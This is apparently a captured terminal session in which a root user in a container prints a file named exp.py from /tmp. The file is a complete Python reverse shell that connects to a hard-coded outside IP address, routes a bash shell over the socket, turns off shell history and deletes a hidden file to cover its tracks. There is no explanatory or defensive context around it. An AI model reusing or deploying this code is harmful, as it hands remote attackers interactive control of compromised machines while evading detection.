 root@39f0a0eba800:/tmp# ls
exp.py
root@39f0a0eba800:/tmp# cat exp.py
#!/usr/bin/python
import os
import pty
import socket
lhost = "156.238.233.113"
lport = 4567
def main():
   s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
   s.connect((lhost, lport))
   os.dup2(s.fileno(), 0)
   os.dup2(s.fileno(), 1)
   os.dup2(s.fileno(), 2)
   os.putenv("HISTFILE", '/dev/null')
   pty.spawn("/bin/bash")
   os.remove('/tmp/.x.py')
   s.close()
if __name__ == "__main__":
   main()
root@39f0a0eba800:/tmp#